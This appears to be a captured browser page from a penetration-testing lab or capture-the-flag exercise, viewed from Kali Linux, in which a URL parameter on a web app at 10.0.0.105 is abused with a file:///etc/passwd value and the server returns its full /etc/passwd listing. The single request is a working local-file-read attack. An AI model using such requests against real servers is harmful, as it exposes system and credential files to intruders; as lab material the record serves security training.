 view-source:http://10.0.0.105/advanced-search/path.php?path=file:///etc/passwd
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
1 root:x:0:0:root:/root:/bin/bash
2 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
3 bin:x:2:2:bin:/bin:/usr/sbin/nologin
4 sys:x:3:3:sys:/dev:/usr/sbin/nologin
5 sync:x:4:65534:sync:/bin:/bin/sync
6 games:x:5:60:games:/usr/games:/usr/sbin/nologin
7 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
8 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
9 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
10 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
11 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
12 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
13 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
14 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
15 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
16 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
17 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
18 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
19 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
20 systemd-timesync:x:101:102:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
21 systemd-network:x:102:103:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
22 systemd-resolve:x:103:104:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
23 messagebus:x:104:110::/nonexistent:/usr/sbin/nologin
24 sshd:x:105:65534::/run/sshd:/usr/sbin/nologin
25 edward:x:1000:1000:edward,,,:/home/edward:/bin/bash
26 systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
27 henry:x:1001:1001::/home/henry:/bin/bash
28